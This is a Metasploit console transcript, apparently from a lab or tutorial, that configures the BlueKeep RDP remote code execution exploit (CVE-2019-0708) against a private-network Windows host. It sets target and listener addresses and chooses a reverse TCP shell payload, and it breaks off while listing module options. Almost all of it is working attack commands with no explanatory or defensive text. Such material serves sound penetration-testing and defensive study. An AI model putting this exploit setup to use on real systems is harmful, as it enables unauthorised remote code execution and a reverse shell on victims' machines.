 msf5 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RHOST 192.168.125.100
RHOST => 192.168.125.100
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set LHOST 192.168.125.110
LHOST => 192.168.125.110
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set LPORT 4444
LPORT => 4444
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RPORT 3389
RPORT => 3389
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set TARGET 1
TARGET => 1
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect